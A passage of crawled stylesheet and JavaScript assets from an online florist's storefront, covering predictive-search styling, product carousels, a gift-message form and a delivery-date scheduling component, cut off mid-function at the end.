12px;color:#fe9903;margin-bottom:10px;border-radius:.4rem;text-align:center;font-size:12px;background-color:#fbf8f8;font-style:italic;max-width:350px}.quantity .quantity__button:disabled{color:#ccc;pointer-events:none}.quantity .quantity__input:disabled{color:#ccc;pointer-events:none}.quantity .quantity__input.disabled{color:#ccc;pointer-events:none}body .select2-container--default .select2-selection--single .select2-selection__rendered,body .select2-results{font-family:Poppins,sans-serif;font-size:13px;font-weight:400;letter-spacing:.005em;color:#444}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:#ccc;font-size:12px;font-style:italic}body .select2-container--default .select2-selection--single{display:flex;align-items:center;justify-content:space-between;border-radius:.4rem;border:1px solid #e2e2e2;height:100%}body .select2-container--default .select2-selection--single .select2-selection__clear{order:2;color:#888;font-size:16px}body .select2-container--default .select2-search--dropdown .select2-search__field{border-radius:.4rem;border:1px solid #e2e2e2}body .select2-dropdown{border:1px solid #e2e2e2}
/*# sourceMappingURL=/cdn/shop/t/13/assets/product-description.css.map?v=116929519293821230401737434885 */


--- FILE ---
content_type: text/css
request_url: https://www.fareastflora.com.my/cdn/shop/t/13/assets/custom-predictive-search.css?v=136395210756707541331737434885
body_size: 155
content:
.predictive-search{padding-top:4.8rem;top:calc(100% - 4.5rem)}ul#predictive-search-results-products-list{display:grid;grid-template-columns:1fr 1fr 1fr;column-gap:60px;justify-items:stretch;align-items:stretch;justify-content:space-around;align-content:stretch}.predictive-search__result-group{padding-right:2rem}.reset-btn{width:30px;height:30px;background:transparent;cursor:pointer;border:0;position:absolute;z-index:1;right:1.5rem;top:1.5rem}.predictive-search--header{min-height:40rem}.overlay{width:100%;height:100vh;position:absolute;left:0;top:0;z-index:0;background:#000}@media screen and (min-width: 750px){.predictive-search{width:calc(100% + .1rem)}.header predictive-search{position:unset}}.predictive-search__heading{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:17px;letter-spacing:.005em;text-align:left;border-bottom:0px;color:rgb(var(--color-foreground))}.predictive-search__item-heading,.predictive-search__item-heading p{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem)}.predictive-search__item-query-result mark{color:rgb(var(--color-foreground));font-weight:600}.predictive-search__item--term{justify-content:center}.predictive-search__item--term span{font-family:Nunito Sans,sans-serif;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:700;line-height:1.6rem;letter-spacing:.6px;text-decoration:underline}.predictive-search__item-query-result :not(mark){font-weight:400;color:#6b7177}@media screen and (max-width:1440px){.predictive-search--header{min-height:58rem}}@media screen and (max-width:1280px){.predictive-search--header{min-height:56rem}}@media screen and (max-width:1024px){.predictive-search--header{min-height:40rem}.predictive-search__heading{letter-spacing:-.06rem}}@media screen and (max-width:768px){.predictive-search{top:13.7rem}predictive-search[open] .search_overlay{top:17.9rem}ul#predictive-search-results-products-list{column-gap:10px}.predictive-search__result-group:first-child{flex:0 0 19rem}.predictive-search--header{min-height:40rem}ul#predictive-search-results-products-list{grid-template-columns:repeat(auto-fit,minmax(190px,1fr))}}@media screen and (max-width:640px){.predictive-search__heading{letter-spacing:.005em}.predictive-search__result-group:first-child{flex:0 0 0rem}predictive-search[open] .search_overlay{top:20.9rem}.predictive-search{padding-top:2rem;top:calc(100% + 0rem)}.predictive-search--header{min-height:1rem}#predictive-search-results-groups-wrapper .predictive-search__result-group ul#predictive-search-results-queries-list{width:100%;padding:0 1rem;white-space:nowrap;display:flex;flex-flow:row;justify-content:start;align-items:center;overflow-x:scroll}ul#predictive-search-results-products-list{display:flex;flex-flow:column;column-gap:10px;align-items:center;justify-content:space-between}#predictive-search-results-groups-wrapper .predictive-search__result-group ul#predictive-search-results-queries-list li{padding:1rem}#predictive-search-results-groups-wrapper .predictive-search__result-group ul#predictive-search-results-queries-list li a{padding:0}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card:not(.ratio){flex-direction:row!important}#predictive-search-results-products-list .predictive-search__list-item{padding-left:1rem;min-width:100%}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__inner{width:16%}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__inner .card__media .media img{height:auto;border-radius:unset}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .side-by-side .left-div .card__heading,#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .side-by-side .left-div{min-height:unset}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .card__information{padding-top:0}.predictive-search__result-group .predictive-search__heading{margin-bottom:1.6rem}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div .predictive-search .price{margin-top:0}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div{justify-content:start}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div .price{margin-top:0;font-size:1.5rem}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div span.caption{margin-left:1rem}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .left-div .card__heading{font-size:1.5rem}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div .price .price__container .price__sale .price-item--regular{font-size:1.2rem}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div .price .price__container .price__regular .price-item--regular{font-size:1.5rem}.predictive-search__result-group{padding-right:0rem}.predictive-search__list-item .card__badge{display:none}}
/*# sourceMappingURL=/cdn/shop/t/13/assets/custom-predictive-search.css.map?v=136395210756707541331737434885 */


--- FILE ---
content_type: text/css
request_url: https://www.fareastflora.com.my/cdn/shop/t/13/assets/custom-predictive-search-new.css?v=114019055350991934501737434885
body_size: -335
content:
.predictive-search__search-for-button.on-desktop{display:block}.predictive-search__search-for-button.on-mobile{display:none}@media (min-width: 641px) and (max-width: 768px){ul#predictive-search-results-products-list{row-gap:10px;padding-left:2rem}}@media (min-width: 769px) and (max-width: 1399px){ul#predictive-search-results-products-list{row-gap:20px;column-gap:20px}}@media (min-width: 641px) and (max-width: 1399px){ul#predictive-search-results-products-list{grid-template-columns:repeat(3,1fr)}}@media screen and (min-width: 1400px){ul#predictive-search-results-products-list{grid-template-columns:repeat(6,1fr);row-gap:24px;column-gap:24px}}@media screen and (max-width: 640px){ul#predictive-search-results-products-list{grid-gap:16px}}@media screen and (max-width: 640px){ul#predictive-search-results-products-list .predictive-search__list-item{padding-right:1rem}}@media screen and (max-width: 640px){ul#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__inner{width:100%}}@media screen and (max-width: 640px) and (max-width: 640px){ul#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__inner .card__media{border-top-right-radius:0}}@media screen and (max-width: 640px){ul#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .side-by-side{margin-top:10px}}@media screen and (max-width: 640px){ul#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .side-by-side .left-div p{min-height:unset!important}}.predictive-search__item--term{justify-content:unset}@media (min-width: 641px){.predictive-search .card__content{padding-bottom:14px!important}.predictive-search .card__content .custom_heading_style_heading{min-height:0px!important}.predictive-search .card__content .caption-with-letter-spacing a{position:absolute;bottom:25px}}
/*# sourceMappingURL=/cdn/shop/t/13/assets/custom-predictive-search-new.css.map?v=114019055350991934501737434885 */


--- FILE ---
content_type: text/javascript
request_url: https://www.fareastflora.com.my/cdn/shop/t/13/assets/custom.js?v=117427256686862016581737434885
body_size: 886
content:
window.addEventListener("load",event=>{var mySwiper_subcollection=new Swiper(".mySwiper_subcollection",{slidesPerView:8.9,centeredSlides:!1,spaceBetween:40,grabCursor:!0,pagination:{el:".swiper-pagination",type:"progressbar"},scrollbar:{el:".swiper-scrollbar"},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:2.5,spaceBetween:20},480:{slidesPerView:3,spaceBetween:30},640:{slidesPerView:4,spaceBetween:40},700:{slidesPerView:5.5,spaceBetween:40},1e3:{slidesPerView:7.5,spaceBetween:40},1200:{slidesPerView:7.5,spaceBetween:40},1366:{slidesPerView:7.5,spaceBetween:40},1400:{slidesPerView:7.5,spaceBetween:40},1950:{slidesPerView:13,spaceBetween:40},2200:{slidesPerView:13,spaceBetween:40}}})}),window.addEventListener("load",event=>{var collectionswiper=new Swiper(".collectionswiper",{slidesPerView:4.5,spaceBetween:30,freeMode:!0,direction:"horizontal",scrollbar:{el:".swiper-scrollbar",hide:!1},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:1.5,spaceBetween:20},374:{slidesPerView:2,spaceBetween:20},640:{slidesPerView:2,spaceBetween:10},768:{slidesPerView:2,spaceBetween:10},1024:{slidesPerView:3.5,spaceBetween:10},1365:{slidesPerView:4.5,spaceBetween:10},2200:{slidesPerView:6.5,spaceBetween:32}},on:{init:()=>{const customEvent=new CustomEvent("filter:sections_loaded");document.dispatchEvent(customEvent)}}})});function show1(){const messageWarning=document.getElementById("message-warning");document.getElementById("div1").style.display="none",messageWarning.style.display="none";const upsellProducts=document.querySelectorAll("upsell-product");let hasActiveClass=!1;upsellProducts.forEach(product=>{product.classList.contains("active")&&(hasActiveClass=!0)}),hasActiveClass?document.querySelectorAll("#greeting_card_properties_wrap input").forEach(input_field=>{input_field.setAttribute("disabled","disabled")}):(document.querySelectorAll("#greeting_card_properties_wrap input").forEach(input_field=>{input_field.setAttribute("disabled","disabled")}),document.querySelector("#main_product_bundle_id").setAttribute("disabled","disabled"))}function show2(){const occasion=document.querySelector(".select2-container--default .select2-selection--single"),giftMessage=document.getElementById("message"),recipientName=document.getElementById("receiver-name"),senderName=document.getElementById("sender-name"),messageWarning=document.getElementById("message-warning");if(document.getElementById("div1").classList.remove("hide"),document.getElementById("div1").style.display="block",giftMessage.value.trim()===""&&document.getElementById("div1").style.display==="block"){const customBorder="2px solid #fe9903";messageWarning.style.display="flex",giftMessage.style.border=customBorder,recipientName.value===""&&(recipientName.style.border=customBorder),senderName.value===""&&(senderName.style.border=customBorder)}}function changeMessageIdea(){var messageSelect=document.getElementById("message-ideas"),selectedMessageIdeas=messageSelect.options[messageSelect.selectedIndex].value,messageElement=document.getElementById("message"),messageWarning=document.getElementById("message-warning"),receiverName=document.getElementById("receiver-name").value,senderName=document.getElementById("sender-name").value;messageWarning.style.display="none",document.getElementById("message").style.border="",receiverName.trim()===""&&(document.getElementById("receiver-name").style.border=""),senderName.trim()===""&&(document.getElementById("sender-name").style.border=""),selectedMessageIdeas&&(messageElement.value=selectedMessageIdeas,document.querySelector("#greeting_card_properties_wrap #greeting_card_message").value=selectedMessageIdeas);const selectIdeas=document.getElementById("message-ideas");selectIdeas.value===""?selectIdeas.classList.add("grey-select"):selectIdeas.classList.remove("grey-select")}function changeOccasion(){var occasion=document.getElementById("occasion").value,messageSelect=document.getElementById("message-ideas"),messageElement=document.getElementById("message").value;occasion.trim()!==""&&(document.querySelector(".select2-container--default .select2-selection--single").style.border="");var giftMessages=document.getElementById("giftMessages").dataset.messages.split("::"),splitOccasion=occasion&&occasion.split("_"),selectedOccasionCode=splitOccasion&&splitOccasion[0].trim(),selectedOccasionName=splitOccasion&&splitOccasion[1].trim();messageSelect.innerHTML='<option value="" selected>Click for Gift Message Ideas</option>',giftMessages.forEach(function(message){var parts=message.split("_"),occasionCode=parts[0].trim(),messageText=parts[1];if(selectedOccasionCode===occasionCode){var newOption=document.createElement("option");newOption.value=messageText,newOption.textContent=messageText,messageSelect.appendChild(newOption)}}),selectedOccasionName||messageElement?(document.querySelector("#greeting_card_properties_wrap #greeting_card_occasion").value=selectedOccasionName,messageElement&&(document.querySelector("#greeting_card_properties_wrap #greeting_card_message").value=messageElement),document.querySelectorAll("#greeting_card_properties_wrap input").forEach(input_field=>{input_field.removeAttribute("disabled")}),document.querySelector("#main_product_bundle_id").removeAttribute("disabled")):(document.querySelector("#greeting_card_properties_wrap #greeting_card_occasion").value=selectedOccasionName,document.querySelectorAll("#greeting_card_properties_wrap input").forEach(input_field=>{input_field.setAttribute("disabled","disabled")}),document.querySelector("#main_product_bundle_id").setAttribute("disabled","disabled"));const selectOccasion=document.getElementById("occasion"),selectIdeas=document.getElementById("message-ideas");selectOccasion.value===""?(selectOccasion.classList.add("grey-select"),selectIdeas.classList.add("grey-select")):(selectOccasion.classList.remove("grey-select"),selectIdeas.classList.remove("grey-select"))}function textAreaChanged(){var receiverName=document.getElementById("receiver-name").value,messageEl=document.getElementById("message").value,closingText=document.getElementById("closing").value,senderName=document.getElementById("sender-name").value,messageWarning=document.getElementById("message-warning"),occasion=document.getElementById("occasion").value;messageEl.trim()!==""&&(document.getElementById("message").style.border=""),receiverName&&(document.getElementById("receiver-name").style.border=""),senderName&&(document.getElementById("sender-name").style.border=""),messageEl.trim()!==""&&receiverName.trim()!==""&&senderName.trim()!==""&&(messageWarning.style.display="none"),(occasion||messageEl)&&(document.querySelector(".select2-container--default .select2-selection--single").style.border=""),receiverName||messageEl||closingText||senderName?(receiverName&&(document.querySelector("#greeting_card_properties_wrap #greeting_card_receiver").value=receiverName),messageEl&&(document.querySelector("#greeting_card_properties_wrap #greeting_card_message").value=messageEl),document.querySelector("#greeting_card_properties_wrap #greeting_card_closing").value=closingText,senderName&&(document.querySelector("#greeting_card_properties_wrap #greeting_card_sender").value=senderName),document.querySelectorAll("#greeting_card_properties_wrap input").forEach(input_field=>{input_field.removeAttribute("disabled")}),document.querySelector("#main_product_bundle_id").removeAttribute("disabled")):(document.querySelector("#greeting_card_properties_wrap #greeting_card_receiver").value=receiverName,document.querySelector("#greeting_card_properties_wrap #greeting_card_message").value=messageEl,document.querySelector("#greeting_card_properties_wrap #greeting_card_closing").value=closingText,document.querySelector("#greeting_card_properties_wrap #greeting_card_sender").value=senderName,document.querySelectorAll("#greeting_card_properties_wrap input").forEach(input_field=>{input_field.setAttribute("disabled","disabled")}),document.querySelector("#main_product_bundle_id").setAttribute("disabled","disabled"))}function readMore(ele,eve){eve.preventDefault();var txt=document.querySelector(".read_more_text");txt.classList.toggle("collection-hero__description"),txt.classList.contains("collection-hero__description")?ele.innerText="Read More":ele.innerText="Read Less"}var mySwiper_filter_scroll=new Swiper(".mySwiper_filter_scrolll",{direction:"vertical",slidesPerView:"auto",freeMode:!0,scrollbar:{el:".swiper-scrollbar",hide:!1},mousewheel:!0});function openupsell_qty(param){}document.addEventListener("filter:sections_loaded",()=>{if(document.querySelector("#product-grid")!=null){let productGrid=document.querySelector("#product-grid").childElementCount;if(document.querySelector(".max-product-count")){let productCountElement=document.querySelector(".max-product-count");productCountElement.innerHTML=productGrid}}});var swiperCategory=new Swiper(".categories-slider",{slidesPerView:2.5,spaceBetween:10,navigation:{nextEl:".swiper-button-next-category",prevEl:".swiper-button-prev-category"},animating:!0,breakpoints:{350:{slidesPerView:2.5,spaceBetween:14},640:{slidesPerView:2.5,spaceBetween:14},767:{slidesPerView:2,spaceBetween:10},1365:{slidesPerView:3,spaceBetween:12},2200:{slidesPerView:4,spaceBetween:12}}}),swiper_mySwiper_all_products=new Swiper(".mySwiper_all_products",{slidesPerView:2.5,spaceBetween:10,navigation:{nextEl:".swiper-button-next-allproduct",prevEl:".swiper-button-prev-allproduct"},animating:!0,breakpoints:{350:{slidesPerView:2.5,spaceBetween:14},640:{slidesPerView:2.5,spaceBetween:14},767:{slidesPerView:2,spaceBetween:10},1365:{slidesPerView:3,spaceBetween:12},2200:{slidesPerView:4,spaceBetween:12}}});
//# sourceMappingURL=/cdn/shop/t/13/assets/custom.js.map?v=117427256686862016581737434885


--- FILE ---
content_type: text/javascript
request_url: https://www.fareastflora.com.my/cdn/shop/t/13/assets/product-description.js?v=30510021527339679361737434885
body_size: -653
content:
document.addEventListener("DOMContentLoaded",function(){let showMoreLink=document.getElementById("show-more-link"),showLessLink=document.getElementById("show-less-link"),shortDesc=document.getElementById("product-description-short"),fullDesc=document.getElementById("product-description-full");showMoreLink&&showMoreLink.addEventListener("click",function(e){e.preventDefault(),shortDesc.style.display="none",fullDesc.style.display="block"}),showLessLink&&showLessLink.addEventListener("click",function(e){e.preventDefault(),shortDesc.style.display="block",fullDesc.style.display="none"})});
//# sourceMappingURL=/cdn/shop/t/13/assets/product-description.js.map?v=30510021527339679361737434885


--- FILE ---
content_type: text/javascript
request_url: https://www.fareastflora.com.my/cdn/shop/t/13/assets/delivery-schedules.js?v=40903240829407726691757919608
body_size: 4754
content:
class deliverySchedules extends HTMLElement{constructor(){if(super(),!window?.deliveryScheduleInfo)return;const _this=this;if(this.currentDate=new Date,this.maxDate=new Date,this.maxDate.setDate(this.maxDate.getDate()+60),this.ignoreYear=!0,this.currentCartItem=null,this.bindEvents(),this.setInitials(),this.pikaDayFnc(this),this.showCartDeliveryScheduleModal(),window.pageType==="product"&&this.querySelector(".earliest-delivery-schedule")){const earliestDeliverySchedule=this.findEarliestDeliverySchedule();this.querySelector(".earliest-delivery-schedule").innerHTML=`${this.querySelector(".earliest-delivery-schedule").dataset.icon} ${this.querySelector(".earliest-delivery-schedule").dataset.earliestDeliverySchedule} ${earliestDeliverySchedule}`}if(document.addEventListener("filter:sections_loaded",()=>{console.log("product cards loaded"),_this.checking_product_card()}),document.addEventListener("cart:modified",()=>{this.showCartDeliveryScheduleModal(),this.showCartAlert()}),document.querySelector('button[name="checkout"]')&&document.querySelector('button[name="checkout"]').addEventListener("click",e=>{this.currentDate=new Date,this.showCartAlert(e)}),window.pageType==="cart"){let cartRefreshCounter=0;const cartRefreshInterval=setInterval(()=>{cartRefreshCounter++,cartRefreshCounter>=300&&(clearInterval(cartRefreshInterval),location.reload())},1e3)}document.addEventListener("visibilitychange",()=>{!document.hidden&&window.pageType==="cart"&&(this.currentDate=new Date,this.showCartAlert())}),window.onfocus=()=>{window.pageType==="cart"&&(this.currentDate=new Date,this.showCartAlert())}}showCartDeliveryScheduleModal(){document.querySelector("[data-edit-delivery-schedule]")&&(document?.querySelectorAll("[data-edit-delivery-schedule]")?.length&&[...document.querySelectorAll("[data-edit-delivery-schedule]")].forEach(el=>{el.addEventListener("click",ev=>{const cartItemSchedule=ev.currentTarget?.closest("[data-line-item-delivery]")?.dataset?.lineItemDelivery?JSON.parse(ev.currentTarget.closest("[data-line-item-delivery]").dataset.lineItemDelivery):null,deliverySchedule=ev.currentTarget?.closest("[data-line-item-delivery]")?.dataset.deliverySchedule?JSON.parse(ev.currentTarget.closest("[data-line-item-delivery]").dataset.deliverySchedule):null,item=ev.currentTarget?.closest("[data-line-item-delivery]")?.dataset.item?JSON.parse(ev.currentTarget.closest("[data-line-item-delivery]").dataset.item):null;if(!cartItemSchedule||!deliverySchedule||!item)return;const itemScheduleDate=new Date(cartItemSchedule.date);this.currentCartItem={deliverySchedule,deliveryInfo:cartItemSchedule,item},this.picker.setDate(cartItemSchedule.date),this.setInitials(itemScheduleDate),document.querySelector(".delivery-schedule-modal").classList.remove("hide"),document.body.classList.add("modal-opened")})}),document.querySelector(".delivery-schedule-modal .overlay").addEventListener("click",()=>{document.querySelector(".delivery-schedule-modal").classList.add("hide"),this.currentCartItem=null,document.body.classList.remove("modal-opened")}),document.querySelector(".delivery-schedule-modal .close-modal").addEventListener("click",()=>{document.querySelector(".delivery-schedule-modal").classList.add("hide"),this.currentCartItem=null,document.body.classList.remove("modal-opened")}))}dateToMilliseconds(date){return(!date?.getMonth||typeof date.getMonth!="function")&&(date=new Date(date)),date?.getTime?date.getTime():null}isWithinCutoffTime(timeslot,selectedDate){if(!selectedDate)return null;const cutoffDatetimeString=timeslot?.cutoff_time?this.ignoreYear?`${selectedDate}T${timeslot.cutoff_time.split("T")[1]}`:timeslot.cutoff_time:selectedDate,processDays=timeslot?.process_days||0;let cutoffDate=new Date(cutoffDatetimeString);return cutoffDate.setDate(cutoffDate.getDate()-processDays),this.dateToMilliseconds(this.currentDate)<this.dateToMilliseconds(cutoffDate)}findEarliestDeliverySchedule(returntHtml=!0){const deliveryScheduleData=window.deliveryScheduleInfo;let checkDate=deliveryScheduleData?.earliestDeliveryDate?new Date(deliveryScheduleData.earliestDeliveryDate):this.currentDate,deliverySchedule={},count=0;checkDate=this.ignoreYear&&new Date(checkDate.setFullYear(this.currentDate.getFullYear()));do{const dateValue=this.dateFormat(checkDate),currentSchedule={day:this.nameOfDay(checkDate),date:dateValue,time_slot:"",timeslot_raw:null},result=this.findAvailability(deliveryScheduleData,currentSchedule);let timeslots=result?.isProductAvailable&&!!result?.availableTimeslots?.length&&result.availableTimeslots.filter(slot=>this.isWithinCutoffTime(slot,dateValue)&&slot);timeslots=!!timeslots?.length&&timeslots.sort((a,b)=>{const aTimeParts=a.time_from.split("T")[1].split("Z")[0].split(":"),bTimeParts=b.time_from.split("T")[1].split("Z")[0].split(":");return parseInt(aTimeParts[0])*60+parseInt(aTimeParts[1])-(parseInt(bTimeParts[0])*60+parseInt(bTimeParts[1]))}),timeslots?.length?deliverySchedule={date:currentSchedule.date,day:currentSchedule.day,timeslot:timeslots[0]}:checkDate.setDate(checkDate.getDate()+1),count++}while(!deliverySchedule?.timeslot&&count<180);return this.currentDate=new Date,returntHtml?`${new Date(deliverySchedule.date).toLocaleDateString("en-SG",{day:"numeric",month:"short"})} ${deliverySchedule.timeslot.timeslot_label.replace(" - ","-")}`:deliverySchedule}findAvailability(scheduleData,currentDeliverySchedule){if(typeof scheduleData!="object"||typeof currentDeliverySchedule!="object"||!currentDeliverySchedule?.date)return null;let isProductAvailable=!1,availableTimeslots=[];const date=new Date(currentDeliverySchedule.date),{timeslots,timeSlotOverride,dateExclusions,earliestDeliveryDate}=scheduleData,dateInMdFormat=this.dateFormat(date,"md"),edDate=earliestDeliveryDate?new Date(earliestDeliveryDate):null,earliestDeliveryDateValue=this.ignoreYear&&edDate?this.dateFormat(new Date(edDate.setFullYear(this.currentDate.getFullYear()))):earliestDeliveryDate;isProductAvailable=!(earliestDeliveryDateValue&&this.dateToMilliseconds(earliestDeliveryDateValue)&&this.dateToMilliseconds(earliestDeliveryDateValue)>this.dateToMilliseconds(date)),dateExclusions?.length&&dateExclusions.map(de=>`${de.split("-")[1]}-${de.split("-")[2]}`).includes(dateInMdFormat)&&(isProductAvailable=!1);const findOverrideEntryMatch=!!timeSlotOverride?.length&&timeSlotOverride.filter(entry=>this.dateFormat(entry.time_to)===this.dateFormat(date)||this.dateFormat(entry.time_from)===this.dateFormat(date));return isProductAvailable&&(findOverrideEntryMatch?.length?(availableTimeslots=!!findOverrideEntryMatch?.length&&findOverrideEntryMatch.map(slot=>{const overrideDay=this.nameOfDay(slot.time_from);return{cutoff_time:slot.cutoff_time,day:overrideDay,process_days:slot.process_days,time_from:slot.time_from,time_to:slot.time_to,timeslot_label:slot.timeslot_label}}),availableTimeslots=availableTimeslots.filter(slot=>slot&&currentDeliverySchedule.day.toLowerCase()===slot.day.toLowerCase())):availableTimeslots=!!timeslots?.length&&currentDeliverySchedule?.day&&timeslots.filter(slot=>currentDeliverySchedule.day.toLowerCase()===slot.day.toLowerCase())),availableTimeslots=!!availableTimeslots?.length&&availableTimeslots.filter(slot=>{const slotDatetimeString=this.ignoreYear?`${currentDeliverySchedule.date}T${slot.time_to.split("T")[1]}`:slot.time_to;return slotDatetimeString&&this.dateToMilliseconds(slotDatetimeString)&&this.dateToMilliseconds(slotDatetimeString)>this.dateToMilliseconds(this.currentDate)}),isProductAvailable=!!availableTimeslots?.length,currentDeliverySchedule?.timeslot_raw&&(isProductAvailable=!!(!!availableTimeslots?.length&&availableTimeslots.filter(slot=>slot.time_from===currentDeliverySchedule.timeslot_raw.time_from&&slot.time_to===currentDeliverySchedule.timeslot_raw.time_to))?.length),{isProductAvailable,availableTimeslots}}setInitials(date,timeString,timeslot,isTimeListClick){const initialData=this.getCurrentDeliverySchedule(),_this=this;date&&typeof date.getTime=="function"&&(initialData.date=this.dateFormat(date),initialData.day=this.nameOfDay(initialData.date),timeString&&typeof timeslot=="object"?(initialData.time_slot=timeString,initialData.timeslot_raw=timeslot):(!initialData?.timeslot_raw||initialData.day!==initialData.timeslot_raw.day)&&(initialData.time_slot="",initialData.timeslot_raw=null));const localStorageData=JSON.parse(localStorage.getItem("delivery_schedule")||"{}");!this.currentCartItem&&localStorage.setItem("delivery_schedule",JSON.stringify(initialData)),window.delivery_schedule=initialData;const currentDate=initialData.date,currentDateParts=currentDate.split("-");this.querySelector("#datepicker").value=`${currentDateParts[2]}/${currentDateParts[1]}/${currentDateParts[0]}`,this.querySelector("#datepicker").setAttribute("value",`${currentDateParts[2]}/${currentDateParts[1]}/${currentDateParts[0]}`),this.querySelector(".selected_time .h4").innerHTML=initialData.time_slot!==""?initialData.time_slot:"xx:xx AM - xx:xx PM",document.querySelector("#delivery_date_property")&&(timeString?document.querySelector("#delivery_date_property").value=`${currentDate}, ${timeString.trim()}`:initialData?.time_slot?document.querySelector("#delivery_date_property").value=`${currentDate}, ${initialData.time_slot.trim()}`:document.querySelector("#delivery_date_property").value="");const timelsotIdNode=document.querySelector("#delivery_time_slot_id");timelsotIdNode&&(timelsotIdNode.value=initialData?.timeslot_raw?.id?initialData?.timeslot_raw?.id:""),this.currentCartItem?this.time_listShowHide(initialData):this.time_listShowHide(),this.checking_product_card(),this.querySelector(".selected_time .h4").getAttribute("template")!="collection"&&this.checking_addToCartButton(),this.showCartAlert(),this.checkIfWithinSurchargeDates(),this.currentCartItem&&isTimeListClick&&setTimeout(()=>{console.log("doing update properties");let properties={...this.currentCartItem.item.properties,Delivery:`${currentDate}, ${initialData.time_slot.trim()}`};window.surchargeInfo&&(window.surchargeInfo.startDateInMilliseconds<=this.dateToMilliseconds(currentDate)&&window.surchargeInfo.endDateInMilliseconds>=this.dateToMilliseconds(currentDate)?window.surchargeInfo.currentPrices[this.currentCartItem.item.id.split(":")[0]]&&(properties["Price with surcharge"]=window.surchargeInfo.currentPrices[this.currentCartItem.item.id.split(":")[0]]):delete properties["Price with surcharge"]);const body=JSON.stringify({id:this.currentCartItem.item.id,properties}),line=this.currentCartItem.item.line;fetch(`${routes.cart_change_url}`,{...fetchConfig(),body}).then(response=>response.text()).then(state=>{const parsedState=JSON.parse(state);document.querySelector(".delivery-schedule-modal").classList.add("hide"),_this.currentCartItem=null,document.body.classList.remove("modal-opened"),location.reload();const cartItems=_this.closest("cart-items")||_this.closest("cart-drawer-items"),items=cartItems.querySelectorAll(".cart-item");if(parsedState.errors){cartItems.updateLiveRegions(line,parsedState.errors);return}cartItems.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-footer");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),cartItems.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.section],section.selector)}),this.updateLiveRegions(line,message),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items",cartData:parsedState,variantId});const customEvent=new CustomEvent("cart:modified");document.dispatchEvent(customEvent)}).catch(()=>{const errors=document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors");errors.textContent=window.cartStrings.error}).finally(()=>{})},100)}getCurrentDeliverySchedule(){const today=this.dateFormat(this.currentDate),earliestDeliverySchedule=this.findEarliestDeliverySchedule(!1),storedSchedule=JSON.parse(localStorage.getItem("delivery_schedule"));return storedSchedule&&earliestDeliverySchedule?.date&&this.dateToMilliseconds(earliestDeliverySchedule.date)<=this.dateToMilliseconds(storedSchedule.date)?JSON.parse(localStorage.getItem("delivery_schedule")):{date:earliestDeliverySchedule?.date||today,day:earliestDeliverySchedule?.day||this.nameOfDay(today),time_slot:earliestDeliverySchedule?.timeslot?.timeslot_label||"",timeslot_raw:earliestDeliverySchedule?.timeslot||null}}bindEvents(){this.querySelectorAll(".time-wrap").forEach(item=>{item.addEventListener("click",this.onSummaryClick.bind(this))}),this.querySelectorAll(".time-list li").forEach(time_list=>{time_list.addEventListener("click",this.onTimeListClick.bind(this))})}onSummaryClick(event){this.querySelectorAll(".time-list").forEach(time_list=>{time_list.classList.toggle("active")})}onTimeListClick(event,schedule){const currentDeliverySchedule=schedule||this.getCurrentDeliverySchedule(),dateString=event.currentTarget.innerHTML,timeslotData=event.currentTarget.dataset?.item?JSON.parse(event.currentTarget.dataset.item):null;this.querySelectorAll(".time-list").forEach(time_list=>{time_list.classList.remove("active")}),this.setInitials(new Date(currentDeliverySchedule.date),dateString,timeslotData,!0)}pikaDayFnc(){var $this=this;const currentDeliverySchedule=this.getCurrentDeliverySchedule();var earliestdelivery=$("#earliest-delivery").text();if(earliestdelivery)var minDate=new Date(earliestdelivery),defaultDate=new Date(earliestdelivery)||this.currentDate,maxdatevalue=!1;else var minDate=$this.currentDate,maxdatevalue=$this.maxDate,defaultDate=new Date(currentDeliverySchedule.date)||this.currentDate;this.picker=new Pikaday({field:document.getElementById("datepicker"),format:"DD-MM-YYYY",minDate,maxDate:maxdatevalue,defaultDate,setDefaultDate:!0,disableWeekends:!1,toString(date,format){var get_Month=date.getMonth()+1,get_Date=date.getDate();const day=get_Date>9?get_Date:"0"+get_Date,month=get_Month>9?get_Month:"0"+get_Month,year=date.getFullYear();return`${day}/${month}/${year}`},disableDayFn:function(date){return $this.isDatedisable(date)},onSelect(){const date=this._d;$this.setInitials(date)}})}dateFormat(date,mode){if(typeof date.getMonth!="function"&&(date=new 